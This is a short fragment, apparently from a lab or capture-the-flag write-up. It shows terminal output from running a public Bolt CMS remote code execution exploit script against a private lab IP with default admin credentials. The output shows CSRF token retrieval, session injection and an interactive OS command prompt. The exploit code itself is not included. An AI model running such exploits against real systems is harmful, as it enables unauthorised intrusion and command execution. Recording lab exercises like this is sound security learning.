 └─$ python3 48296.py http://10.10.13.226 admin password
BOLTCMS
Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex
[+] Retrieving CSRF token to submit the login form
[+] Login token is : wYLaviFXSJxx46I3lrkrWlLfP5_U0yH1GdW9Q2wo4TU
[+] SESSION INJECTION
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[+] FOUND  : test5
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[+] FOUND  : test15
[-] Not found.
[-] Not found.
[-] Not found.
Enter OS command , for exit 'quit' : '